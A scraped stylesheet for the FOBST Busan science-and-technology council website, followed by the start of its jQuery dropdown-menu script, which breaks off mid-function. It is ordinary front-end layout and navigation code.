		.staff-wrap.c02 .info .stxt span{min-height:auto;}
		
	}




/*조직도*/
.group-wrap{ position:relative;margin-top:80px; height:520px; margin-bottom:400px;}
.group-wrap dt{ width:116px; height:116px;background:#077cd6;border-radius:100%;position:absolute; left:50%;top:0; margin-left:-58px;}
.group-wrap dt span{display:block; line-height:116px; font-weight:600; font-size:17px;text-align:center;color:#fff;}
.group-wrap dd a span {color:#fff;}
.group-wrap dt:before{content:""; display:block; background:#ddd; width:1px; height:300px; position:absolute; top:116px; left:50%;}
.group-wrap dt:after{content:""; display:block; border:1px solid #ddd; border-bottom:none;  width:460px; height:100px; position:absolute; top:416px; left:50%; transform:translateX(-50%);}
.group-wrap dd.c-01{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position:absolute; top:161px;left:125px;}
.group-wrap dd.c-01:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; left:170px;}
.group-wrap dd.c-02{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:161px;right:125px;}
.group-wrap dd.c-02:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-04{width:170px; height:45px; background:#14518d; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:304px;right:125px}
.group-wrap dd.c-04:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-03{width:170px; height:45px; background:#00B0F0; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:241px;left:50%;transform: translateX(-50%);}
.group-wrap dd.c-05{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; left:125px; z-index: 10}
.group-wrap dd.c-06{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; right:125px;}

.group-wrap .b-01{width:452px; height:144px; position:absolute; left:-372px; top:173px;overflow:hidden}
.group-wrap .b-01 li{float:left;background:#ebf7f7; width:145px;border:1px solid #2ec2c4; line-height:40px; font-size:14px; color:#2ec2c4;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-01 li:first-child{margin-left:0}
.group-wrap .b-02{width:440px; height:144px; position:absolute; right:-355px; top:173px;overflow:hidden}
.group-wrap .b-02 li{float:left;background:#fff; width:136px;border:1px solid #cccccc; line-height:40px; font-size:14px; color:#666;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-02 li:first-child{margin-left:0}

.group-wrap .d-01{color:#333; width: 420px; position: absolute; top:110px; left:50%; transform: translateX(-50%);}
.group-wrap .d-01:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
.group-wrap .d-01:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;}
.group-wrap .d-01 li{float:left; width:130px; border:2px solid #8064A2; box-sizing: border-box; margin-right:15px; background: #E6E0EC; color:#8064A2;}
.group-wrap .d-01 li:last-child{margin-right:0;}

.group-wrap .d-02{color:#333; width: 130px; position: absolute; top:110px; left:50%; transform: translateX(-50%); z-index:1;}
.group-wrap .d-02:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
/* .group-wrap .d-02:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;} */
.group-wrap .d-02 li{float:left; width:130px; border:2px solid #4BACC6; box-sizing: border-box; margin-right:15px; background:#DBEEF4; color:#4BACC6;}
.group-wrap .d-02 li:last-child{margin-right:0;}

.group-wrap .e-01{position: absolute; left:50%; top:120px; width:275px; transform: translateX(-50%);}
.group-wrap .e-01:before{content:""; display:block; width:1px; height:36px; background:#ddd; position: absolute; left:50%; top:-70px;}
.group-wrap .e-01:after{content:""; display:block; width:160px; height:33px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-34px; transform: translateX(-50%);}
.group-wrap .e-02 {position: absolute; left:50%; top:70px; width:420px; transform: translateX(-50%); z-index:-1;}
.group-wrap .e-02:after {content:""; display:block; width:290px; height:43px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-44px; transform: translateX(-50%);}

	@media all and (min-width:555px) and (max-width:1000px){ 
		.group-wrap dd.c-01{left:15%}
		.group-wrap dd.c-02,.group-wrap dd.c-04{right:15%}

	}

	@media all and (max-width:1024px){ 
		.group-wrap:after{background:#ddd; width:1px ;height:143%;position:absolute; left:49.5%; top:0; display:block;content:"";z-index:-1; }
		.group-wrap{background:none;height:720px;margin-bottom:400px;margin-top:50px;}
		
		.group-wrap dl{padding-top:140px;}
		.group-wrap dd.c-01,
		.group-wrap dd.c-02,
		.group-wrap dd.c-03,
		.group-wrap dd.c-04,
		.group-wrap dd.c-05 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:0 auto 15px auto; transform: none;}
		.group-wrap dd.c-06 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:345px auto 0 auto; transform: none;}
		.group-wrap dd.c-05 ul,
		.group-wrap dd.c-06 ul {margin-top:15px;}
		.group-wrap .b-01 {padding-top:10px}
		.group-wrap .b-01, .group-wrap .b-02 {position:relative; left:auto; right:auto; top:auto; width:auto; }
		.group-wrap .b-01 li, .group-wrap .b-02 li { float:none; width:auto; margin-left:0}
        
        .group-wrap dt:before,
        .group-wrap dt:after,
        .group-wrap dd.c-01:after,
        .group-wrap dd.c-02:after,
        .group-wrap dd.c-03:after,
        .group-wrap dd.c-04:after,
        .group-wrap dd.c-05:after {display: none;}
        .group-wrap .d-01:before, .group-wrap .d-01:after{display: none;}
        .group-wrap .d-02:before, .group-wrap .d-02:after{display:none;}
        .group-wrap .e-01:before, .group-wrap .e-01:after, .group-wrap .e-02:after {display:none;}
        
        .group-wrap .d-01{position:relative; transform:none; top:auto; left:auto; width:235px;}
        .group-wrap .d-01 li{float:none; width:235px; background:#fff; margin-bottom:15px;}
		.group-wrap .d-01 li:last-child {margin-bottom:0;}

        .group-wrap .d-02{width:235px; margin:15px auto; top:auto; left:auto; transform: none;}
        .group-wrap .d-02 li{float:none; width:235px; background: #fff; margin-bottom:15px;}

        .group-wrap .e-01 {width:235px; margin-top:70px !important;}
		.group-wrap .e-02 {width:235px; margin-top:0 !important;}}
	}

/*인재양성*/
.Ability-01 ul{ overflow:hidden}
.Ability-01 li{ float:left; width:32.10%;margin-left:1.5%; position:relative; height:390px;}
.Ability-01 li:first-child{margin-left:0}

.Ability-01 li.c-01 .btxt{ background-color:#175aaf}
.Ability-01 li.c-02 .btxt{ background-color:#002951}
.Ability-01 li.c-03 .btxt{ background-color:#175aaf}

.Ability-01 li .btxt{ position:relative;; z-index:3; height:117px; width:100%;background-image:url(/kor/_Img/Content/ability-01.png); background-repeat:repeat;}
.Ability-01 li .btxt span{display:block; padding-top:32px;font-size:16px; font-weight:600; color:#fff;text-align:center;}
.Ability-01 li .stxt{ position:absolute; z-index:5;background:#fff; border-radius:20px; width:100px;  height:32px; border:2px solid #175aaf; text-align:center; line-height:32px; font-size:15px; font-weight:600; color:#444; left:50%; margin-left:-50px;  top:100px} 
.Ability-01 li .ctxt{position:relative;; }
.Ability-01 li .ctxt:after{background:#f8f8f8;border-bottom:1px solid #ddd; width:100%; height:100%;box-sizing:border-box;display:block; content:""; position:absolute; left:0; top:0; z-index:-1 }
.Ability-01 li .ctxt p{display:block; padding:38px 20px 30px 20px;font-size:14px; min-height:131px; font-weight:400; color:#555;text-align:left; line-height:150%; }
.Ability-01 li.c-02 .stxt{ border:2px solid #002951;}
	@media all and (max-width:680px){ 
		.Ability-01 li{ float:none; width:auto; margin-left:0;margin-bottom:30px; height:auto}
		.Ability-01 li .btxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .btxt span{padding:30px 0 30px 0}
		.Ability-01 li .stxt{ top:82px; }

		.Ability-01 li .ctxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .ctxt p{min-height:auto;}
		/* .Ability-01 li .ctxt span{padding:30px 0 30px 0} */
	}
	@media all and (max-width:475px){ 
		
		.Ability-01 li .stxt{ top:62px; }
	}

.Ability-02{padding:40px 0}
.Ability-02 ul{text-align:center; overflow:hidden; position:relative;}
.Ability-02 ul:after{background:#ececec; width:70%;margin-left:-35%;left:50%; top:49.8%; height:1px ; display:block; content:""; z-index:-1; position:absolute;}
.Ability-02 li{ display:inline-block; width:200px; height:200px;border-radius:100%; vertical-align:top; margin:0 3%; font-size:15px; color:#fff; line-height:150%;}
.Ability-02 li p{ padding-top:70px;}
.Ability-02 li.c-02 p{ padding-top:80px;}
.Ability-02 li.c-01{background:#175aaf url(/kor/_Img/Content/ability-02.png) repeat center center;  }
.Ability-02 li.c-02{background:#009dab url(/kor/_Img/Content/ability-02.png) repeat center center; }
.Ability-02 li.c-03{background:#454854 url(/kor/_Img/Content/ability-02.png) repeat center center; }

	@media all and (max-width:980px){ 
		.Ability-02 ul:after{display:none;}
	}

.Ability-03 ul{text-align:center; padding-top:25px;}
.Ability-03 li{display:inline-block; vertical-align:top; width:22% ; margin:0 1%;; height:200px; text-align:center; position:relative;}
.Ability-03 li .btxt{display:block; font-size:18px; font-weight:600; padding:10px 0; color:#333;letter-spacing:-0.05em;}
.Ability-03 li .stxt{display:block;}

.Ability-03.step li:before{width:110px; height:110px;}
.Ability-03.step li{ width:29%;margin:0 1%}
.Ability-03 li:before{ display:inline-block; margin:0 auto; content:"";  width:106px; height:106px;background-position:center center !important}
.Ability-03 li.c-01 .btxt{ color:#175aaf}
.Ability-03 li.c-02 .btxt{ color:#012c56}
.Ability-03 li.c-03 .btxt{ color:#f47006}
.Ability-03 li.c-04 .btxt{ color:#089488}
.Ability-03 li.c-08 .btxt{ color:#9A2DBE}

.Ability-03 li.c-01:before{background:url(/kor/_Img/Content/Ability03-01.png) no-repeat;}
.Ability-03 li.c-02:before{background:url(/kor/_Img/Content/Ability03-02.png) no-repeat;}
.Ability-03 li.c-03:before{background:url(/kor/_Img/Content/Ability03-03.png) no-repeat;}
.Ability-03 li.c-04:before{background:url(/kor/_Img/Content/Ability03-04.png) no-repeat;}
.Ability-03 li.c-05:before{background:url(/kor/_Img/Content/Ability03-05.png) no-repeat;}
.Ability-03 li.c-06:before{background:url(/kor/_Img/Content/Ability03-06.png) no-repeat;}
.Ability-03 li.c-07:before{background:url(/kor/_Img/Content/Ability03-07.png) no-repeat;}
.Ability-03 li.c-08:before{background:url(/kor/_Img/Content/Ability03-08.png) no-repeat;}
.Ability-03 li.c-21:before{background:url(/kor/_Img/Content/edu-step01.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-22:before{background:url(/kor/_Img/Content/edu-step02.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-23:before{background:url(/kor/_Img/Content/edu-step03.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-24:before{background:url(/kor/_Img/Content/edu-step04.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-11:before,
.Ability-03 li.c-12:before,
.Ability-03 li.c-13:before,
.Ability-03 li.c-14:before{width:112px; height:110px;}

.Ability-03 li.c-11:before{background:url(/kor/_Img/Content/Lecture-01.jpg) no-repeat;}
.Ability-03 li.c-12:before{background:url(/kor/_Img/Content/Lecture-02.jpg) no-repeat;}
.Ability-03 li.c-13:before{background:url(/kor/_Img/Content/Lecture-03.jpg) no-repeat;}
.Ability-03 li.c-14:before{background:url(/kor/_Img/Content/Lecture-04.jpg) no-repeat;}

	@media all and (max-width:980px){ 
		.Ability-03 li{ width:45%; margin:0 2%}
		.Ability-03.step li{ width:45%;}
	}


	@media all and (max-width:480px){ 
		.Ability-03 li{width:100%; margin-top:20px;}
		.Ability-03 li:first-child {margin-top:0;}
		.mgreset li span {margin-left:0;}
	}

.Ability06-step {position:relative;}
.Ability06-step ol {display:flex; gap:0 50px; justify-content:center;}
.Ability06-step ol li {position:relative; width:110px; display:flex; flex-direction:column; align-items:center; text-align:center;}
.Ability06-step ol li:after {position:absolute; content:""; top:48px; left:calc(100% + 19px); width:0; height:0; border-top:6px solid transparent; border-bottom:6px solid transparent; border-left:12px solid #bdbdbd;}
.Ability06-step ol li:last-child:after {display:none;}
.Ability06-step ol li .ico {display:block; width:110px; height:110px; border-radius:50%; background-color:#2361AD; background-image:url(/kor/_Img/Content/Ability06_ico01.svg); background-repeat:no-repeat; background-size:cover;}
.Ability06-step ol li .text .tit {display:block; margin:15px 0 10px; font-size:18px; color:#333; line-height:140%; font-weight:700;}
.Ability06-step ol li .text .txt {display:block;}
.Ability06-step ol li .ico.n02 {background-color:#0A448C; background-image:url(/kor/_Img/Content/Ability06_ico02.svg);}
.Ability06-step ol li .ico.n03 {background-color:#012959; background-image:url(/kor/_Img/Content/Ability06_ico03.svg);}
.Ability06-step ol li .ico.n04 {background-color:#089489; background-image:url(/kor/_Img/Content/Ability06_ico04.svg);}

	@media all and (max-width:699px) {
		.Ability06-step ol {flex-direction:column; gap:30px 0;}
		.Ability06-step ol li:after {top: auto;bottom: -19px;left: 38px;border-bottom:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top: 8px solid #bdbdbd;}
		.Ability06-step ol li .ico {width:88px; height:88px}
		.Ability06-step ol li {flex-direction:row; width:100%; text-align:left;}
		.Ability06-step ol li .text {width:calc(100% - 88px - 20px); margin-left:20px;}
		.Ability06-step ol li .text br {display:none;}
		.Ability06-step ol li .text .tit {margin:0 0 8px;}
	}


/*과학문화활동*/
.Science-02{ position:relative; padding:100px 0 140px 0}
.Science-02 .btxt{ color:#175aaf; font-size:25px; letter-spacing:-0.03em; line-height:130%; font-weight:600; padding-left:40px}
.Science-02 .stxt{ padding-top:20px; color:#555; font-size:15px; line-height:150%; padding-left:40px}
.Science-02 .img{ position:absolute; bottom:0px; right:0; width:472px; height:326px; } 
.Science-02 .img img{width:100%}

	@media all and (max-width:1000px){ 
		
		.Science-02{padding:80px 0 60px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:20px;}
		
		.Science-02 .img{ width:290px; height:auto; right:30px;}
	}

	@media all and (max-width:650px){ 
		.Science-02{padding:30px 0 30px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:0; text-align:center;}
		.Science-02 .img{position:relative;bottom:auto; right:auto; width:auto; height:auto; padding:30px 0 0 0 }
		.Science-02 .img img{width:90%}
	}

.Science-img{overflow:hidden}
.Science-img .l{width:48.5%; float:left;}
.Science-img .r{width:48.5%; float:right;}
.Science-img img{width:100%;}

	@media all and (max-width:650px){ 
		.Science-img .l{width:auto;float:none;}
		.Science-img .r{width:auto;float:none;margin-top:15px}
	}

.Science-03{overflow:hidden}
.Science-03 .l{width:40%; float:left;}
.Science-03 .r{width:56%; float:right;}
.Science-03 .l img{width:100%;}
.Science-03 .r h4{display:block; text-align:left;}
.Science-03 .r ul{display:block; text-align:left; padding:15px 0}
.Science-03 .r ul li strong{display:inline-block;vertical-align:top; position:absolute; width:104px; left:0; top:0;background:#ededed; text-align:center; padding:0 15px; line-height:32px; border-radius:15px;}
.Science-03 .r ul li{margin-bottom:15px; position:relative; padding-left:154px}
.Science-03 .r ul li span{display:inline-block;vertical-align:top;line-height:150%; padding-top:8px;  }

	@media all and (max-width:700px){ 
		.Science-03 .l{width:auto;float:none;position:relative;}
		.Science-03 .l .img{/* width:100%; height:400px; top:50%;margin-top:-200px; vertical-align:middle !important; */}
		.Science-03 .r{width:auto;float:none;}
		.Science-03 .r h4{margin-top:40px;}
		.Science-03 .r ul li{}
	}

.Lecture-gray{background:#f8f8f8; border:1px solid #ddd; padding:25px;text-align:center}
.Lecture-gray p{display:inline-block;background:url(/kor/_Img/Content/Lecture-phone.jpg) no-repeat; vertical-align:top; padding-left:25px; font-size:15px; font-weight:600}

/*찾아가는 생활과학*/
.edu-img ul{ overflow:hidden; padding:25px 0}
.edu-img ul li{ float:left; width:31.3333%;margin-left:3%;margin-bottom:3%;}
.edu-img ul li.c-01{margin-left:0}
.edu-img ul li img{width:100%;}
	
	@media all and (max-width:700px){ 
		.edu-img ul li{width:49%;margin-left:0}
		.edu-img ul li:nth-child(even){margin-left:2%}
	}

.edumap-map{border:1px solid #ddd}
#ctab1, #ctab2, #ctab3, #ctab4, #ctab5,
#ctab6, #ctab7, #ctab8, #ctab9, #ctab10,
#ctab12, #ctab11, #ctab13, #ctab14, #ctab15,#ctab16{display:none}
.edumap-map .map {position:relative;}
.edumap-map .map .year {display:block; position:absolute; top:78px; left:70px; width:84px; height:32px; font-size:14px; font-weight:500; line-height:32px; color:#fff; background:#fc7001; text-align:center;}

/*배경*/
.bg-red{background:#fee6e6 !important ; color:#e30000}
.bg-green{background:#eeffe1 !important; color:#408508}
.bg-gray{background:#f4f4f4 !important; color:#666}
.bg-cyan{background:#e9fff9 !important; color:#1a8f6d}
.bg-blue{background:#e0ecfd !important; color:#234880}
.bg-yellow{background:#fffcd4 !important; color:#938406}
.bg-orange{background:#fffcd4 !important; color:#ff4500}	/*2017-10-10 신상원 오렌지색, 약한 오렌지색 추가*/
.bg-lowOrange{background:#fffcd4 !important; color:#ffa500}
.bg-hh{background:#fad8ef !important; color:#ff2bbc}
.bg-violet{background:#f9e4ff !important; color:#6e1887}
.bg-skyblue {background:#b6e3ff !important; color:#1d519f} /*2017-12-29 추가 */
.bg-greenblue {background:#8fdbe9 !important; color:#09798d}
.bg-deepblue {background:#9cc7e5 !important; color:#2e4467}
.bg-rowviolet{background:#f9e4ff !important; color:#a157c7}

.leture01-bg{position:relative; height:50px; background:#07b2ce url(/kor/_Img/Content/Lecture-01bg.jpg) no-repeat;}
.leture01-bg:after{width:4px; height:100%; background:#187c8c; right:0; top:0; display:block; content:"";position:absolute;}
.leture02-bg.map-nw.no-title{width:70%; height:auto;margin:0 auto}
.leture02-bg.map-nw.no-title img{ width:100%;}
.leture02-bg.map-nw.no-title2 {width:100%;}
.leture02-bg.map-nw.no-title2 img{ width:100%;}

.wedtalk a img {max-width:100%;}

.Ability-solution{ position:relative; height:0;; width:100%; }
.Ability-solution a{ position:absolute; right:140px; top:-185px;}

	@media all and (max-width:700px){ 
	.Ability-solution{position:relative; right:auto; top:auto; height:auto; text-align:center; padding-bottom:30px}	
	.Ability-solution a{position:relative; right:auto; top:auto;}
	}

.bg-reddish {background:#ff8383 !important; color:#fff;}
.no-border {border:none !important;}
.sub-banner {margin:20px 0;}
.sub-banner img{margin-bottom:5px;}
.sub-banner span {display:inline-block;}
.staff-wrap .info.pd-style02 {padding:15px 30px;}

@media all and (max-width:1000px){ 

	.staff-wrap .info.pd-style02 {padding:26px 30px 20px 30px;}
}

.folab-reservation-btn {padding: 0 10px; background: #b90303; box-sizing: border-box; display: inline-block; height: 30px; line-height: 28px; transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; border-radius: 50px;}
.folab-reservation-btn span {color:#fff; display:block; transition:all 0.3s ease-out; -webkit-transition:all 0.3s ease-out; -moz-transition:all 0.3s ease-out; -o-transition:all 0.3s ease-out;}
.folab-reservation-btn:hover {background:#e30000}

/* 2020. 03. 05. 추가 css */
.in-b {display:inline-block;}
.ml65 {margin-left:65px;}

/* 부산과학문화 네트워크 - 2020.11.30 추가 */
.contbox-wrap {position:relative; width:100%;}
.contbox-wrap .network-box {position:relative;}
.contbox-wrap .network-box:after {content:""; display:block; clear:both;}
.contbox-wrap .network-box li.item {float:left; width:20%;}
.contbox-wrap .network-box li.item a {display:block; position:relative; margin:20px 0;}
.contbox-wrap .network-box li.item a figure {display:block; width:160px; height:160px; position:relative; margin:0 auto;}
.contbox-wrap .network-box li.item a figure img {position:absolute; top:50%; left:50%; transform:translate(-50%, -50%); width:100%; transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out;}
.contbox-wrap .network-box li.item a:hover figure img {top:43%;}
.contbox-wrap .network-box li.item a div.title {display:none;}
/* .contbox-wrap .network-box li.item a div.title {font-size:15px; font-weight:700; line-height:1.2em; color:#333; text-align:center; margin:20px 0;} */

	@media only screen and (max-width:1000px) {

		.contbox-wrap .network-box li.item {width:25%;}
		.contbox-wrap .network-box li.item a {}
		.contbox-wrap .network-box li.item a figure {width:100%; max-width:160px;}
		.contbox-wrap .network-box li.item a:hover figure img {top:50%;}
		
	}

	@media only screen and (max-width:768px) {

		.contbox-wrap .network-box li.item {width:50%;}		
		
	}

/* FOLAB 소개페이지 */
.talk-img {position:relative;}
.talk-img img {max-width:100%;}
.talk-img.flex {display:flex; align-items:center; justify-content:center; gap:10px; position:relative;}
.talk-img.flex img {max-width:435px;}

	@media only screen and (max-width:1000px) {

		.talk-img.flex {flex-wrap:wrap;}
		.talk-img.flex img {max-width:100%;}

	}
	




--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/topmenu.js
body_size: 22860
content:
var mnOvNum = [];

var mainNavi_W = {
		mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi");	},
	_init:function(){
		var this_s = this;
		
		this.mnObj = this._getMenu();

		$("li",$(this.mnObj)).each(function(){
			if($("ul",$(this)).length>0 && !$(this).hasClass("has-sub")) $(this).addClass("has-sub");
		});
	
		this._initOvNum();
		this.setOvBar();
		this.setEvt();

	},
	_set:function(){},
	_unset:function(){

		//this.closeMenu();
	},

	_retset:function(){
		this.setEvt();
		this.resetMenuStyle();
		this.resetMenuBar();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	setOvBar:function(){
		
		//add over bar

		$(".ovbar",this.mnObj.parent()).remove();
		this.ovbar = $('<div class="ovbar"></div>').prependTo(this.mnObj.parent());
		this.ovbar.css({"width":"0"});
	},
	resetMenuStyle:function(){

		var chkW = $("#header.div-cont").eq(0).width();
		if(chkW > 1000) chkW = 1000;
		//alert(wsize.win.w +":" + chkW);
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;

		var totalW =parseInt($("#mainNavi").css("max-width"));
		if($("#mainNavi").css("max-width")=="none" || totalW < chkW) totalW = chkW;
		tmpItems.css({"width":"auto"});
		

		var mnW = Math.floor(totalW/tmpItems.length);
		var tmpW = 0;

		$(tmpItems).each(function(){

			if($(this).index()==(tmpItems.length-1)){
				//console.log(totalW+"-" + tmpW +"=" + (totalW - tmpW));
				
				//$(this).width(totalW - tmpW-2);
			}else{
				//$(this).width(mnW);
			}
			tmpW = tmpW + mnW;
		});

	},
	setSubMenuStyle:function(smn){
		var maxWidth = 1000;
		

		if(smn.length>0){
			var subMn = smn.get(0);

		var thisSubOpt = 	{"width":"auto","left":"auto","right":"auto"};
		$(subMn).stop().show().css({"left":"auto","right":"auto","visibility":"visible","width":"auto","height":"auto"});


		var tmpSubItem = $(".depth2 > li > a",$(subMn));
  
		var depth2_w = 0,depth2_left = 0;
		tmpSubItem.each(function(){
			depth2_w = depth2_w +$(this).outerWidth();
		});

		if(depth2_w >0) depth2_w = depth2_w +2 ;	//줄바꿈 오차보정

		if(depth2_w>maxWidth){
			depth2_w = maxWidth;
		}
		//var mn_s= (this.mnObj.offset().left - );
		var left_s = $(subMn).offset().left -  $("#header").offset().left;
		if((left_s + depth2_w)>maxWidth){ 	thisSubOpt.right = "0px";	thisSubOpt.left = "";	}

		thisSubOpt.width = depth2_w;

		$(subMn).css(thisSubOpt);			
		}


		//$(subMn).css({"visibility":"hidden","display":"block","height":"auto","padding-top":"0px","padding-bottom":"0px"});

	},
	initDefaultStyle:function(){
	


		this.resetMenuStyle();	//1차 메뉴 크기 조정

		//2차 메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).each(function(){
			$(this).stop().css({"height":"auto","visibility":"visible","opacity":1}).show();
			$(this).prop("sHeight",$(this).outerHeight()).css({"overflow":"hidden"});
		});
		

		$(".mn-bar").css({"height":0}).hide();
		$("#header-quick").css({"height":0}).hide();
		

	},
	clearEvt:function(){
		if(wsize.win.w > 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover  click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
		}

		if(wsize.win.w < 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		}
	},
	
	setEvt:function(){
		var this_s = this;
		this.clearEvt();


		$(".depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500);	});

		$("a",$(this.mnObj)).bind("mouseover focus", function(){	 clearTimeout(this_s.subTimer ); this_s.isOver = true;	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer );  this_s.isOver = true;	});

		$("a",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500); this_s.setMenuOut();	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	this_s.setMenuOut();	});
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",
			//$(thisSubObj).hide();  
			//alert(this_s.getSubMenuHeight(thisSubObj));

			//thisSubObj.prop("sHeight",$(".depth2-wrap",$(tmpItems[i])).outerHeight()).css({"overflow":"hidden"});
		}
		$(".depth2-wrap",$(this.mnObj)).each(function(){

			if($(this).has(".mn-stit").length<1){
			$(this).prepend("<div class='mn-stit'><span class='btxt'>FOBST</span><span class='stxt'>부산과학기술협의회 홈페이지에 <br/>방문해주셔서 감사합니다</span></div>");
			}		

		});


		this.initDefaultStyle();

		$(".mn_a1",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isOver = true;
			var selLI = $(this).parent();			var selUL = $(this).parent().parent();
			this_s.setMenuOn(selLI.index()+1);
			
		});

		$(".mn_a2",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isSubOver = true;	

			var selLI = $(this).parent();			var selMN1 = $(this).parents(".mn_l1").eq(0).index();
			this_s.setMenuOn(selMN1+1 ,selLI.index()+1);
			
		});



		var chkMn =  (this.initNum[0]>0)? $(".mn_l1", this.mnObj).eq(this.initNum[0]-1) : null;
		if(chkMn!=null && chkMn.length>0){
			 this.isFirstOpen = true;
		}else{
			this.isFirstOpen = false;
		}

		if(this.initNum[0]<1) { 

		}else{
			this.setMenuOn(this.initNum[0],this.initNum[1],this.initNum[2]);
		}



	},
	resetMenuBar:function(){
		if(this.currentSeq==undefined){
			var toNum = this.initNum[0];
		}else{
			var toNum = this.currentSeq;
		}


		this.setMenuBar(toNum);
	},
	setMenuBar:function(n){
		var thisMenu = (n>0)? $(".mn_l1:eq(" + ( n-1 ) +")", this.mnObj):null;
		var otherMenu = $(".mn_l1", this.mnObj).not(thisMenu);

		//$(thisMenu).addClass("over");
		//$(otherMenu).removeClass("over");
		
		if(this.ovbar!=undefined){
			var toLeft =   (thisMenu!=null)? thisMenu.offset().left  - $(this.mnObj).offset().left : 0 ;

			this.ovbar.stop().animate({

				width: (thisMenu!=null)? thisMenu.width()  - 0 : 0,
				left:toLeft
			},300); 
		}
		
		
	},
	
	setSubMenuDepthOn:function(d,li){
		clearTimeout(this.subTimer ); var this_s = this;
		var mns = $(".mn_l"+d+"", this.mnObj);
		var mnNum = $(li).index() + 1;
		

		$(li).addClass("is-open");	
		$(li).removeClass("is-close");	

		mns.not(li).addClass("is-cloose");
		mns.not(li).removeClass("is-open");

		this_s.isSubClose = false;

		switch (d)
		{
			case 1 :	//1차 메뉴 서브메뉴 오픈 처리

					//2차 메뉴 높이만큼 메뉴 뷰 영역 펼치기
					var subMenu = $(".depth2-wrap",li);
					if(subMenu.length>0){
						subMenu.stop().css({"visibility":"visible","opacity":0}).show();

						var mnH = $(".depth2",subMenu).outerHeight();
						//this_s.setSubMenuStyle(subMenu);	//2차 메뉴 위치 계산 다시 한 후에 계산
						subMenu.stop().animate({"opacity":1,"height":mnH},300);

						$("#mainNavi-wrap").stop().animate({height:mnH + this_s.getMenuBarHeight()},300,function(){})
						$(".mn-bar").stop().show().animate({"height":mnH +0},300,function(){});
						$("#header-quick").stop().show().animate({"height":mnH +0},300,function(){});
						$('#header-wrap').addClass('isOver');
						$(".depth2-wrap",this.mnObj).not(subMenu).each(function(){					$(this).stop().css({"height":0});				});
					}else{
						this.subMenuBarClose();
					}
					
					this.setMenuBar(mnNum);	//메뉴 오버 바 이동

					this.setSubMenuOutSet(4000);	//4초간 메뉴 열림 상태 유지
					

				break;
		
		}

		this.isFirstOpen = false;

	},
	
	setMenuOn:function(){
		clearTimeout(this.Timer );	var this_s = this;
		var s  = new Array();
		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
		}

